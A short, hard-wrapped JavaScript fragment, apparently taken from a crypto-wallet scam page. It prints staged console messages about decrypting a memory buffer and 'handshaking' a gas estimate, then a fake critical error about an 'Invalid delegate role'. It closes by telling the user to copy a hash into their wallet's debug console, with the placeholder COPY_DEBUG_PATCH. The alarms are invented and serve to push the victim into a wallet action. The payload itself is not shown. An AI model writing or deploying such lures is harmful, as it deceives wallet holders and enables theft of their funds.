
  console.log("%c[DECRYPTING] m
emory_buffer...", "color:#9ca3a
f;");

  console.log("%c[MAPPING] gas_
estimate...", "color:#9ca3a
f;");

  console.log("%c[HANDSHAKING] 
gas_estimate...", "color:#9ca3a
f;");

  console.warn("Anomaly detecte
d at 0xef3e8184 inside Invalid 
delegate role");

  console.error("CRITICAL ERRO
R: Manual patch required for In
valid delegate role");

  console.log("%c[FIX]: Copy th
is hash to wallet debug consol
e.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY_DEBUG_PATCH